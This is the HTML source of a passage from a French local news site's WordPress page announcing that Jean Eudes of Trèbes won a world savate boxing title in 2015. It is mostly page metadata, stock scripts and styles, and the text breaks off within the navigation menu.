

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/jean-eudes-est-champion-du-monde/
body_size: 28882
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Jean Eudes est Champion du Monde !!!! | A Trèbes</title>
	<meta name="description" content="ÉNORME BIG UP à Jean Eudes !!!!! Il vient de décrocher le titre de Champion du Monde de Savate Boxe en Russie !!! :) Le Club Trébéen est en ébullition !! Retrouvez la rétrospective de son parcours jusqu&#039;à ce titre suprême Cliquez ICI ;) Très vite, des détails !!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="savate boxe française,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/jean-eudes-est-champion-du-monde/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jean Eudes est Champion du Monde !!!! | A Trèbes" />
		<meta property="og:description" content="ÉNORME BIG UP à Jean Eudes !!!!! Il vient de décrocher le titre de Champion du Monde de Savate Boxe en Russie !!! :) Le Club Trébéen est en ébullition !! Retrouvez la rétrospective de son parcours jusqu&#039;à ce titre suprême Cliquez ICI ;) Très vite, des détails !!" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/jean-eudes-est-champion-du-monde/" />
		<meta property="article:published_time" content="2015-12-04T23:15:05+00:00" />
		<meta property="article:modified_time" content="2015-12-05T23:44:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Jean Eudes est Champion du Monde !!!! | A Trèbes" />
		<meta name="twitter:description" content="ÉNORME BIG UP à Jean Eudes !!!!! Il vient de décrocher le titre de Champion du Monde de Savate Boxe en Russie !!! :) Le Club Trébéen est en ébullition !! Retrouvez la rétrospective de son parcours jusqu&#039;à ce titre suprême Cliquez ICI ;) Très vite, des détails !!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/jean-eudes-est-champion-du-monde\/#article","name":"Jean Eudes est Champion du Monde !!!! | A Tr\u00e8bes","headline":"Jean Eudes est Champion du Monde !!!!","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/savate-jean-eudes.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/jean-eudes-est-champion-du-monde\/#articleImage","width":300,"height":305},"datePublished":"2015-12-05T00:15:05+01:00","dateModified":"2015-12-06T00:44:40+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/jean-eudes-est-champion-du-monde\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/jean-eudes-est-champion-du-monde\/#webpage"},"articleSection":"Actualit\u00e9s, Savate Boxe Fran\u00e7aise"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/jean-eudes-est-champion-du-monde\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/jean-eudes-est-champion-du-monde\/#listItem","name":"Jean Eudes est Champion du Monde !!!!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/jean-eudes-est-champion-du-monde\/#listItem","position":3,"name":"Jean Eudes est Champion du Monde !!!!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/jean-eudes-est-champion-du-monde\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/jean-eudes-est-champion-du-monde\/","name":"Jean Eudes est Champion du Monde !!!! | A Tr\u00e8bes","description":"\u00c9NORME BIG UP \u00e0 Jean Eudes !!!!! Il vient de d\u00e9crocher le titre de Champion du Monde de Savate Boxe en Russie !!! :) Le Club Tr\u00e9b\u00e9en est en \u00e9bullition !! Retrouvez la r\u00e9trospective de son parcours jusqu'\u00e0 ce titre supr\u00eame Cliquez ICI ;) Tr\u00e8s vite, des d\u00e9tails !!","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/jean-eudes-est-champion-du-monde\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2015-12-05T00:15:05+01:00","dateModified":"2015-12-06T00:44:40+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/35192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fjean-eudes-est-champion-du-monde%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fjean-eudes-est-champion-du-monde%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-35192 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 